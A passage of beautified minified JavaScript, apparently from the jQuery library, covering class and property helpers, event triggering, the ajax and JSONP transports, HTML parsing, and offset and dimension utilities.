	S.each(S.expr.match.bool.source.match(/\w+/g),
	function(e, t) {
		var a = ft[t] || S.find.attr;
		ft[t] = function(e, t, n) {
			var r, i, o = t.toLowerCase();
			return n || (i = ft[o], ft[o] = r, r = null != a(e, t, n) ? o: null, ft[o] = i),
			r
		}
	});
	var pt = /^(?:input|select|textarea|button)$/i,
	dt = /^(?:a|area)$/i;
	function ht(e) {
		return (e.match(P) || []).join(" ")
	}
	function gt(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}
	function vt(e) {
		return Array.isArray(e) ? e: "string" == typeof e && e.match(P) || []
	}
	S.fn.extend({
		prop: function(e, t) {
			return $(this, S.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[S.propFix[e] || e]
			})
		}
	}),
	S.extend({
		prop: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && S.isXMLDoc(e) || (t = S.propFix[t] || t, i = S.propHooks[t]),
			void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r: e[t] = n: i && "get" in i && null !== (r = i.get(e, t)) ? r: e[t]
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = S.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : pt.test(e.nodeName) || dt.test(e.nodeName) && e.href ? 0 : -1
				}
			}
		},
		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	}),
	y.optSelected || (S.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex,
			null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}),
	S.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"],
	function() {
		S.propFix[this.toLowerCase()] = this
	}),
	S.fn.extend({
		addClass: function(t) {
			var e, n, r, i, o, a, s, u = 0;
			if (m(t)) return this.each(function(e) {
				S(this).addClass(t.call(this, e, gt(this)))
			});
			if ((e = vt(t)).length) while (n = this[u++]) if (i = gt(n), r = 1 === n.nodeType && " " + ht(i) + " ") {
				a = 0;
				while (o = e[a++]) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
				i !== (s = ht(r)) && n.setAttribute("class", s)
			}
			return this
		},
		removeClass: function(t) {
			var e, n, r, i, o, a, s, u = 0;
			if (m(t)) return this.each(function(e) {
				S(this).removeClass(t.call(this, e, gt(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ((e = vt(t)).length) while (n = this[u++]) if (i = gt(n), r = 1 === n.nodeType && " " + ht(i) + " ") {
				a = 0;
				while (o = e[a++]) while ( - 1 < r.indexOf(" " + o + " ")) r = r.replace(" " + o + " ", " ");
				i !== (s = ht(r)) && n.setAttribute("class", s)
			}
			return this
		},
		toggleClass: function(i, t) {
			var o = typeof i,
			a = "string" === o || Array.isArray(i);
			return "boolean" == typeof t && a ? t ? this.addClass(i) : this.removeClass(i) : m(i) ? this.each(function(e) {
				S(this).toggleClass(i.call(this, e, gt(this), t), t)
			}) : this.each(function() {
				var e, t, n, r;
				if (a) {
					t = 0,
					n = S(this),
					r = vt(i);
					while (e = r[t++]) n.hasClass(e) ? n.removeClass(e) : n.addClass(e)
				} else void 0 !== i && "boolean" !== o || ((e = gt(this)) && Y.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", e || !1 === i ? "": Y.get(this, "__className__") || ""))
			})
		},
		hasClass: function(e) {
			var t, n, r = 0;
			t = " " + e + " ";
			while (n = this[r++]) if (1 === n.nodeType && -1 < (" " + ht(gt(n)) + " ").indexOf(t)) return ! 0;
			return ! 1
		}
	});
	var yt = /\r/g;
	S.fn.extend({
		val: function(n) {
			var r, e, i, t = this[0];
			return arguments.length ? (i = m(n), this.each(function(e) {
				var t;
				1 === this.nodeType && (null == (t = i ? n.call(this, e, S(this).val()) : n) ? t = "": "number" == typeof t ? t += "": Array.isArray(t) && (t = S.map(t,
				function(e) {
					return null == e ? "": e + ""
				})), (r = S.valHooks[this.type] || S.valHooks[this.nodeName.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t, "value") || (this.value = t))
			})) : t ? (r = S.valHooks[t.type] || S.valHooks[t.nodeName.toLowerCase()]) && "get" in r && void 0 !== (e = r.get(t, "value")) ? e: "string" == typeof(e = t.value) ? e.replace(yt, "") : null == e ? "": e: void 0
		}
	}),
	S.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = S.find.attr(e, "value");
					return null != t ? t: ht(S.text(e))
				}
			},
			select: {
				get: function(e) {
					var t, n, r, i = e.options,
					o = e.selectedIndex,
					a = "select-one" === e.type,
					s = a ? null: [],
					u = a ? o + 1 : i.length;
					for (r = o < 0 ? u: a ? o: 0; r < u; r++) if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !A(n.parentNode, "optgroup"))) {
						if (t = S(n).val(), a) return t;
						s.push(t)
					}
					return s
				},
				set: function(e, t) {
					var n, r, i = e.options,
					o = S.makeArray(t),
					a = i.length;
					while (a--)((r = i[a]).selected = -1 < S.inArray(S.valHooks.option.get(r), o)) && (n = !0);
					return n || (e.selectedIndex = -1),
					o
				}
			}
		}
	}),
	S.each(["radio", "checkbox"],
	function() {
		S.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < S.inArray(S(e).val(), t)
			}
		},
		y.checkOn || (S.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on": e.value
		})
	}),
	y.focusin = "onfocusin" in C;
	var mt = /^(?:focusinfocus|focusoutblur)$/,
	xt = function(e) {
		e.stopPropagation()
	};
	S.extend(S.event, {
		trigger: function(e, t, n, r) {
			var i, o, a, s, u, l, c, f, p = [n || E],
			d = v.call(e, "type") ? e.type: e,
			h = v.call(e, "namespace") ? e.namespace.split(".") : [];
			if (o = f = a = n = n || E, 3 !== n.nodeType && 8 !== n.nodeType && !mt.test(d + S.event.triggered) && ( - 1 < d.indexOf(".") && (d = (h = d.split(".")).shift(), h.sort()), u = d.indexOf(":") < 0 && "on" + d, (e = e[S.expando] ? e: new S.Event(d, "object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = h.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = n), t = null == t ? [e] : S.makeArray(t, [e]), c = S.event.special[d] || {},
			r || !c.trigger || !1 !== c.trigger.apply(n, t))) {
				if (!r && !c.noBubble && !x(n)) {
					for (s = c.delegateType || d, mt.test(s + d) || (o = o.parentNode); o; o = o.parentNode) p.push(o),
					a = o;
					a === (n.ownerDocument || E) && p.push(a.defaultView || a.parentWindow || C)
				}
				i = 0;
				while ((o = p[i++]) && !e.isPropagationStopped()) f = o,
				e.type = 1 < i ? s: c.bindType || d,
				(l = (Y.get(o, "events") || Object.create(null))[e.type] && Y.get(o, "handle")) && l.apply(o, t),
				(l = u && o[u]) && l.apply && V(o) && (e.result = l.apply(o, t), !1 === e.result && e.preventDefault());
				return e.type = d,
				r || e.isDefaultPrevented() || c._default && !1 !== c._default.apply(p.pop(), t) || !V(n) || u && m(n[d]) && !x(n) && ((a = n[u]) && (n[u] = null), S.event.triggered = d, e.isPropagationStopped() && f.addEventListener(d, xt), n[d](), e.isPropagationStopped() && f.removeEventListener(d, xt), S.event.triggered = void 0, a && (n[u] = a)),
				e.result
			}
		},
		simulate: function(e, t, n) {
			var r = S.extend(new S.Event, n, {
				type: e,
				isSimulated: !0
			});
			S.event.trigger(r, null, t)
		}
	}),
	S.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				S.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return S.event.trigger(e, t, n, !0)
		}
	}),
	y.focusin || S.each({
		focus: "focusin",
		blur: "focusout"
	},
	function(n, r) {
		var i = function(e) {
			S.event.simulate(r, e.target, S.event.fix(e))
		};
		S.event.special[r] = {
			setup: function() {
				var e = this.ownerDocument || this.document || this,
				t = Y.access(e, r);
				t || e.addEventListener(n, i, !0),
				Y.access(e, r, (t || 0) + 1)
			},
			teardown: function() {
				var e = this.ownerDocument || this.document || this,
				t = Y.access(e, r) - 1;
				t ? Y.access(e, r, t) : (e.removeEventListener(n, i, !0), Y.remove(e, r))
			}
		}
	});
	var bt = C.location,
	wt = {
		guid: Date.now()
	},
	Tt = /\?/;
	S.parseXML = function(e) {
		var t, n;
		if (!e || "string" != typeof e) return null;
		try {
			t = (new C.DOMParser).parseFromString(e, "text/xml")
		} catch(e) {}
		return n = t && t.getElementsByTagName("parsererror")[0],
		t && !n || S.error("Invalid XML: " + (n ? S.map(n.childNodes,
		function(e) {
			return e.textContent
		}).join("\n") : e)),
		t
	};
	var Ct = /\[\]$/,
	Et = /\r?\n/g,
	St = /^(?:submit|button|image|reset|file)$/i,
	kt = /^(?:input|select|textarea|keygen)/i;
	function At(n, e, r, i) {
		var t;
		if (Array.isArray(e)) S.each(e,
		function(e, t) {
			r || Ct.test(n) ? i(n, t) : At(n + "[" + ("object" == typeof t && null != t ? e: "") + "]", t, r, i)
		});
		else if (r || "object" !== w(e)) i(n, e);
		else for (t in e) At(n + "[" + t + "]", e[t], r, i)
	}
	S.param = function(e, t) {
		var n, r = [],
		i = function(e, t) {
			var n = m(t) ? t() : t;
			r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "": n)
		};
		if (null == e) return "";
		if (Array.isArray(e) || e.jquery && !S.isPlainObject(e)) S.each(e,
		function() {
			i(this.name, this.value)
		});
		else for (n in e) At(n, e[n], t, i);
		return r.join("&")
	},
	S.fn.extend({
		serialize: function() {
			return S.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = S.prop(this, "elements");
				return e ? S.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !S(this).is(":disabled") && kt.test(this.nodeName) && !St.test(e) && (this.checked || !pe.test(e))
			}).map(function(e, t) {
				var n = S(this).val();
				return null == n ? null: Array.isArray(n) ? S.map(n,
				function(e) {
					return {
						name: t.name,
						value: e.replace(Et, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Et, "\r\n")
				}
			}).get()
		}
	});
	var Nt = /%20/g,
	jt = /#.*$/,
	Dt = /([?&])_=[^&]*/,
	qt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
	Lt = /^(?:GET|HEAD)$/,
	Ht = /^\/\//,
	Ot = {},
	Pt = {},
	Rt = "*/".concat("*"),
	Mt = E.createElement("a");
	function It(o) {
		return function(e, t) {
			"string" != typeof e && (t = e, e = "*");
			var n, r = 0,
			i = e.toLowerCase().match(P) || [];
			if (m(t)) while (n = i[r++])"+" === n[0] ? (n = n.slice(1) || "*", (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t)
		}
	}
	function Wt(t, i, o, a) {
		var s = {},
		u = t === Pt;
		function l(e) {
			var r;
			return s[e] = !0,
			S.each(t[e] || [],
			function(e, t) {
				var n = t(i, o, a);
				return "string" != typeof n || u || s[n] ? u ? !(r = n) : void 0 : (i.dataTypes.unshift(n), l(n), !1)
			}),
			r
		}
		return l(i.dataTypes[0]) || !s["*"] && l("*")
	}
	function Ft(e, t) {
		var n, r, i = S.ajaxSettings.flatOptions || {};
		for (n in t) void 0 !== t[n] && ((i[n] ? e: r || (r = {}))[n] = t[n]);
		return r && S.extend(!0, e, r),
		e
	}
	Mt.href = bt.href,
	S.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: bt.href,
			type: "GET",
			isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": Rt,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": S.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? Ft(Ft(e, S.ajaxSettings), t) : Ft(S.ajaxSettings, e)
		},
		ajaxPrefilter: It(Ot),
		ajaxTransport: It(Pt),
		ajax: function(e, t) {
			"object" == typeof e && (t = e, e = void 0),
			t = t || {};
			var c, f, p, n, d, r, h, g, i, o, v = S.ajaxSetup({},
			t),
			y = v.context || v,
			m = v.context && (y.nodeType || y.jquery) ? S(y) : S.event,
			x = S.Deferred(),
			b = S.Callbacks("once memory"),
			w = v.statusCode || {},
			a = {},
			s = {},
			u = "canceled",
			T = {
				readyState: 0,
				getResponseHeader: function(e) {
					var t;
					if (h) {
						if (!n) {
							n = {};
							while (t = qt.exec(p)) n[t[1].toLowerCase() + " "] = (n[t[1].toLowerCase() + " "] || []).concat(t[2])
						}
						t = n[e.toLowerCase() + " "]
					}
					return null == t ? null: t.join(", ")
				},
				getAllResponseHeaders: function() {
					return h ? p: null
				},
				setRequestHeader: function(e, t) {
					return null == h && (e = s[e.toLowerCase()] = s[e.toLowerCase()] || e, a[e] = t),
					this
				},
				overrideMimeType: function(e) {
					return null == h && (v.mimeType = e),
					this
				},
				statusCode: function(e) {
					var t;
					if (e) if (h) T.always(e[T.status]);
					else for (t in e) w[t] = [w[t], e[t]];
					return this
				},
				abort: function(e) {
					var t = e || u;
					return c && c.abort(t),
					l(0, t),
					this
				}
			};
			if (x.promise(T), v.url = ((e || v.url || bt.href) + "").replace(Ht, bt.protocol + "//"), v.type = t.method || t.type || v.method || v.type, v.dataTypes = (v.dataType || "*").toLowerCase().match(P) || [""], null == v.crossDomain) {
				r = E.createElement("a");
				try {
					r.href = v.url,
					r.href = r.href,
					v.crossDomain = Mt.protocol + "//" + Mt.host != r.protocol + "//" + r.host
				} catch(e) {
					v.crossDomain = !0
				}
			}
			if (v.data && v.processData && "string" != typeof v.data && (v.data = S.param(v.data, v.traditional)), Wt(Ot, v, t, T), h) return T;
			for (i in (g = S.event && v.global) && 0 == S.active++&&S.event.trigger("ajaxStart"), v.type = v.type.toUpperCase(), v.hasContent = !Lt.test(v.type), f = v.url.replace(jt, ""), v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(Nt, "+")) : (o = v.url.slice(f.length), v.data && (v.processData || "string" == typeof v.data) && (f += (Tt.test(f) ? "&": "?") + v.data, delete v.data), !1 === v.cache && (f = f.replace(Dt, "$1"), o = (Tt.test(f) ? "&": "?") + "_=" + wt.guid+++o), v.url = f + o), v.ifModified && (S.lastModified[f] && T.setRequestHeader("If-Modified-Since", S.lastModified[f]), S.etag[f] && T.setRequestHeader("If-None-Match", S.etag[f])), (v.data && v.hasContent && !1 !== v.contentType || t.contentType) && T.setRequestHeader("Content-Type", v.contentType), T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + Rt + "; q=0.01": "") : v.accepts["*"]), v.headers) T.setRequestHeader(i, v.headers[i]);
			if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort();
			if (u = "abort", b.add(v.complete), T.done(v.success), T.fail(v.error), c = Wt(Pt, v, t, T)) {
				if (T.readyState = 1, g && m.trigger("ajaxSend", [T, v]), h) return T;
				v.async && 0 < v.timeout && (d = C.setTimeout(function() {
					T.abort("timeout")
				},
				v.timeout));
				try {
					h = !1,
					c.send(a, l)
				} catch(e) {
					if (h) throw e;
					l( - 1, e)
				}
			} else l( - 1, "No Transport");
			function l(e, t, n, r) {
				var i, o, a, s, u, l = t;
				h || (h = !0, d && C.clearTimeout(d), c = void 0, p = r || "", T.readyState = 0 < e ? 4 : 0, i = 200 <= e && e < 300 || 304 === e, n && (s = function(e, t, n) {
					var r, i, o, a, s = e.contents,
					u = e.dataTypes;
					while ("*" === u[0]) u.shift(),
					void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
					if (r) for (i in s) if (s[i] && s[i].test(r)) {
						u.unshift(i);
						break
					}
					if (u[0] in n) o = u[0];
					else {
						for (i in n) {
							if (!u[0] || e.converters[i + " " + u[0]]) {
								o = i;
								break
							}
							a || (a = i)
						}
						o = o || a
					}
					if (o) return o !== u[0] && u.unshift(o),
					n[o]
				} (v, T, n)), !i && -1 < S.inArray("script", v.dataTypes) && S.inArray("json", v.dataTypes) < 0 && (v.converters["text script"] = function() {}), s = function(e, t, n, r) {
					var i, o, a, s, u, l = {},
					c = e.dataTypes.slice();
					if (c[1]) for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
					o = c.shift();
					while (o) if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift()) if ("*" === o) o = u;
					else if ("*" !== u && u !== o) {
						if (! (a = l[u + " " + o] || l["* " + o])) for (i in l) if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) { ! 0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
							break
						}
						if (!0 !== a) if (a && e["throws"]) t = a(t);
						else try {
							t = a(t)
						} catch(e) {
							return {
								state: "parsererror",
								error: a ? e: "No conversion from " + u + " to " + o
							}
						}
					}
					return {
						state: "success",
						data: t
					}
				} (v, s, T, i), i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (S.lastModified[f] = u), (u = T.getResponseHeader("etag")) && (S.etag[f] = u)), 204 === e || "HEAD" === v.type ? l = "nocontent": 304 === e ? l = "notmodified": (l = s.state, o = s.data, i = !(a = s.error))) : (a = l, !e && l || (l = "error", e < 0 && (e = 0))), T.status = e, T.statusText = (t || l) + "", i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]), T.statusCode(w), w = void 0, g && m.trigger(i ? "ajaxSuccess": "ajaxError", [T, v, i ? o: a]), b.fireWith(y, [T, l]), g && (m.trigger("ajaxComplete", [T, v]), --S.active || S.event.trigger("ajaxStop")))
			}
			return T
		},
		getJSON: function(e, t, n) {
			return S.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return S.get(e, void 0, t, "script")
		}
	}),
	S.each(["get", "post"],
	function(e, i) {
		S[i] = function(e, t, n, r) {
			return m(t) && (r = r || n, n = t, t = void 0),
			S.ajax(S.extend({
				url: e,
				type: i,
				dataType: r,
				data: t,
				success: n
			},
			S.isPlainObject(e) && e))
		}
	}),
	S.ajaxPrefilter(function(e) {
		var t;
		for (t in e.headers)"content-type" === t.toLowerCase() && (e.contentType = e.headers[t] || "")
	}),
	S._evalUrl = function(e, t, n) {
		return S.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			converters: {
				"text script": function() {}
			},
			dataFilter: function(e) {
				S.globalEval(e, t, n)
			}
		})
	},
	S.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (m(e) && (e = e.call(this[0])), t = S(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
				var e = this;
				while (e.firstElementChild) e = e.firstElementChild;
				return e
			}).append(this)),
			this
		},
		wrapInner: function(n) {
			return m(n) ? this.each(function(e) {
				S(this).wrapInner(n.call(this, e))
			}) : this.each(function() {
				var e = S(this),
				t = e.contents();
				t.length ? t.wrapAll(n) : e.append(n)
			})
		},
		wrap: function(t) {
			var n = m(t);
			return this.each(function(e) {
				S(this).wrapAll(n ? t.call(this, e) : t)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				S(this).replaceWith(this.childNodes)
			}),
			this
		}
	}),
	S.expr.pseudos.hidden = function(e) {
		return ! S.expr.pseudos.visible(e)
	},
	S.expr.pseudos.visible = function(e) {
		return !! (e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	},
	S.ajaxSettings.xhr = function() {
		try {
			return new C.XMLHttpRequest
		} catch(e) {}
	};
	var Bt = {
		0 : 200,
		1223 : 204
	},
	$t = S.ajaxSettings.xhr();
	y.cors = !!$t && "withCredentials" in $t,
	y.ajax = $t = !!$t,
	S.ajaxTransport(function(i) {
		var o, a;
		if (y.cors || $t && !i.crossDomain) return {
			send: function(e, t) {
				var n, r = i.xhr();
				if (r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields) for (n in i.xhrFields) r[n] = i.xhrFields[n];
				for (n in i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e) r.setRequestHeader(n, e[n]);
				o = function(e) {
					return function() {
						o && (o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null, "abort" === e ? r.abort() : "error" === e ? "number" != typeof r.status ? t(0, "error") : t(r.status, r.statusText) : t(Bt[r.status] || r.status, r.statusText, "text" !== (r.responseType || "text") || "string" != typeof r.responseText ? {
							binary: r.response
						}: {
							text: r.responseText
						},
						r.getAllResponseHeaders()))
					}
				},
				r.onload = o(),
				a = r.onerror = r.ontimeout = o("error"),
				void 0 !== r.onabort ? r.onabort = a: r.onreadystatechange = function() {
					4 === r.readyState && C.setTimeout(function() {
						o && a()
					})
				},
				o = o("abort");
				try {
					r.send(i.hasContent && i.data || null)
				} catch(e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}),
	S.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}),
	S.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return S.globalEval(e),
				e
			}
		}
	}),
	S.ajaxPrefilter("script",
	function(e) {
		void 0 === e.cache && (e.cache = !1),
		e.crossDomain && (e.type = "GET")
	}),
	S.ajaxTransport("script",
	function(n) {
		var r, i;
		if (n.crossDomain || n.scriptAttrs) return {
			send: function(e, t) {
				r = S("<script>").attr(n.scriptAttrs || {}).prop({
					charset: n.scriptCharset,
					src: n.url
				}).on("load error", i = function(e) {
					r.remove(),
					i = null,
					e && t("error" === e.type ? 404 : 200, e.type)
				}),
				E.head.appendChild(r[0])
			},
			abort: function() {
				i && i()
			}
		}
	});
	var _t, zt = [],
	Ut = /(=)\?(?=&|$)|\?\?/;
	S.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function() {
			var e = zt.pop() || S.expando + "_" + wt.guid++;
			return this[e] = !0,
			e
		}
	}),
	S.ajaxPrefilter("json jsonp",
	function(e, t, n) {
		var r, i, o, a = !1 !== e.jsonp && (Ut.test(e.url) ? "url": "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Ut.test(e.data) && "data");
		if (a || "jsonp" === e.dataTypes[0]) return r = e.jsonpCallback = m(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
		a ? e[a] = e[a].replace(Ut, "$1" + r) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&": "?") + e.jsonp + "=" + r),
		e.converters["script json"] = function() {
			return o || S.error(r + " was not called"),
			o[0]
		},
		e.dataTypes[0] = "json",
		i = C[r],
		C[r] = function() {
			o = arguments
		},
		n.always(function() {
			void 0 === i ? S(C).removeProp(r) : C[r] = i,
			e[r] && (e.jsonpCallback = t.jsonpCallback, zt.push(r)),
			o && m(i) && i(o[0]),
			o = i = void 0
		}),
		"script"
	}),
	y.createHTMLDocument = ((_t = E.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === _t.childNodes.length),
	S.parseHTML = function(e, t, n) {
		return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (y.createHTMLDocument ? ((r = (t = E.implementation.createHTMLDocument("")).createElement("base")).href = E.location.href, t.head.appendChild(r)) : t = E), o = !n && [], (i = N.exec(e)) ? [t.createElement(i[1])] : (i = xe([e], t, o), o && o.length && S(o).remove(), S.merge([], i.childNodes)));
		var r, i, o
	}, S.fn.load = function(e, t, n) {
		var r, i, o, a = this,
		s = e.indexOf(" ");
		return - 1 < s && (r = ht(e.slice(s)), e = e.slice(0, s)),
		m(t) ? (n = t, t = void 0) : t && "object" == typeof t && (i = "POST"),
		0 < a.length && S.ajax({
			url: e,
			type: i || "GET",
			dataType: "html",
			data: t
		}).done(function(e) {
			o = arguments,
			a.html(r ? S("<div>").append(S.parseHTML(e)).find(r) : e)
		}).always(n &&
		function(e, t) {
			a.each(function() {
				n.apply(this, o || [e.responseText, t, e])
			})
		}),
		this
	},
	S.expr.pseudos.animated = function(t) {
		return S.grep(S.timers,
		function(e) {
			return t === e.elem
		}).length
	},
	S.offset = {
		setOffset: function(e, t, n) {
			var r, i, o, a, s, u, l = S.css(e, "position"),
			c = S(e),
			f = {};
			"static" === l && (e.style.position = "relative"),
			s = c.offset(),
			o = S.css(e, "top"),
			u = S.css(e, "left"),
			("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? (a = (r = c.position()).top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(u) || 0),
			m(t) && (t = t.call(e, n, S.extend({},
			s))),
			null != t.top && (f.top = t.top - s.top + a),
			null != t.left && (f.left = t.left - s.left + i),
			"using" in t ? t.using.call(e, f) : c.css(f)
		}
	},
	S.fn.extend({
		offset: function(t) {
			if (arguments.length) return void 0 === t ? this: this.each(function(e) {
				S.offset.setOffset(this, t, e)
			});
			var e, n, r = this[0];
			return r ? r.getClientRects().length ? (e = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
				top: e.top + n.pageYOffset,
				left: e.left + n.pageXOffset
			}) : {
				top: 0,
				left: 0
			}: void 0
		},
		position: function() {
			if (this[0]) {
				var e, t, n, r = this[0],
				i = {
					top: 0,
					left: 0
				};
				if ("fixed" === S.css(r, "position")) t = r.getBoundingClientRect();
				else {
					t = this.offset(),
					n = r.ownerDocument,
					e = r.offsetParent || n.documentElement;
					while (e && (e === n.body || e === n.documentElement) && "static" === S.css(e, "position")) e = e.parentNode;
					e && e !== r && 1 === e.nodeType && ((i = S(e).offset()).top += S.css(e, "borderTopWidth", !0), i.left += S.css(e, "borderLeftWidth", !0))
				}
				return {
					top: t.top - i.top - S.css(r, "marginTop", !0),
					left: t.left - i.left - S.css(r, "marginLeft", !0)
				}
			}
		},
		offsetParent: function() {
			return this.map(function() {
				var e = this.offsetParent;
				while (e && "static" === S.css(e, "position")) e = e.offsetParent;
				return e || re
			})
		}
	}),
	S.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	},
	function(t, i) {
		var o = "pageYOffset" === i;
		S.fn[t] = function(e) {
			return $(this,
			function(e, t, n) {
				var r;
				if (x(e) ? r = e: 9 === e.nodeType && (r = e.defaultView), void 0 === n) return r ? r[i] : e[t];
				r ? r.scrollTo(o ? r.pageXOffset: n, o ? n: r.pageYOffset) : e[t] = n
			},
			t, e, arguments.length)
		}
	}),
	S.each(["top", "left"],
	function(e, n) {
		S.cssHooks[n] = Fe(y.pixelPosition,
		function(e, t) {
			if (t) return t = We(e, n),
			Pe.test(t) ? S(e).position()[n] + "px": t
		})
	}),
	S.each({
		Height: "height",
		Width: "width"
	},
	function(a, s) {
		S.each({
			padding: "inner" + a,
			content: s,
			"": "outer" + a
		},
		function(r, o) {
			S.fn[o] = function(e, t) {
				var n = arguments.length && (r || "boolean" != typeof e),
				i = r || (!0 === e || !0 === t ? "margin": "border");
				return $(this,
				function(e, t, n) {
					var r;
					return x(e) ? 0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? S.css(e, t, i) : S.style(e, t, n, i)
				},
				s, n ? e: void 0, n)
			}
		})
	}),
	S.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"],
	function(e, t) {
		S.fn[t] = function(e) {
			return this.on(t, e)
		}
	}),
	S.fn.extend({
		bind: function(e, t, n) {
			return this.on(e, null, t, n)
		},
		unbind: function(e, t) {
			return this.off(e, null, t)
		},
		delegate: function(e, t, n, r) {
			return this.on(t, e, n, r)
		},
		undelegate: function(e, t, n) {
			return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
		},
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}),
	S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
	function(e, n) {
		S.fn[n] = function(e, t) {
			return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n)
		}
	});
	var Xt = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
	S.proxy = function(e, t) {
		var n, r, i;
		if ("string" == typeof t && (n = e[t], t = e, e = n), m(e)) return r = s.call(arguments, 2),
		(i = function() {
			return e.apply(t || this, r.concat(s.call(arguments)))
		}).guid = e.guid = e.guid || S.guid++,
		i
	},
	S.holdReady = function(e) {
		e ? S.readyWait++:S.ready(!0)
	},
	S.isArray = Array.isArray,
	S.parseJSON = JSON.parse,
	S.nodeName = A,
	S.isFunction = m,
	S.isWindow = x,
